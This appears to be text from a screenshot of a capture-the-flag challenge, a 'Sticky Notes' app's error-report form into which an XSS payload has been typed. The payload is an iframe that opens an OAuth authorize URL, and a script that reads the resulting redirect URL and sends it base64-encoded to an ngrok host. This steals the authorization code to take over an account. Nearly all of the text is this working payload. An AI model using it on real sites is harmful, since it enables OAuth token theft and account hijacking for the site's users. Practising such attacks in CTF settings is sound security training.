 challenge.ctf.games:30846/report
Sticky Notes
Logged in as qwe
Report an error
Describe your issue:
<iframe src="http://challenge.ctf.games:30783/oauth/authorize?response_type=code&
client_id=QJ7Bo88ZBioNTZSXTOJrMYDx&redirect_uri=http%3A%2F
%2Fchallenge.ctf.games%3A30846%2Foauth%2Fsignin_callback&scope=profile&
state=Kjq4dAo18GjizCdF4sYxxO9GVFMddx&action=signin">
</iframe>
<script>
document.querySelector('iframe').addEventListener("load", function(){
    fetch('//6.tcp.ngrok.io:13136/?'+btoa(this.contentWindow.location.href))
})
</script>
Report